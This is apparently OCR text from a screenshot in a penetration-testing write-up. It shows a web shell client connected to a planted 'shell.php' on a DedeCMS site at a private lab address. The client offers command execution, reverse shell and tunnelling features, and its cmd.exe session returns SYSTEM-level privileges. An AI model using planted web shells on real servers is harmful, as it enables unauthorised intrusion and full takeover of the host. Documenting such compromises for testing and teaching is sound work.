 http://192.168.1.100/dede/uploads/uploads/shell.php
URL: http://192.168.1.100/dede/uploads/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs\dede\uploads\uploads>whoami
whoami
nt authority\system
C:\xampp\htdocs\dede\uploads\uploads>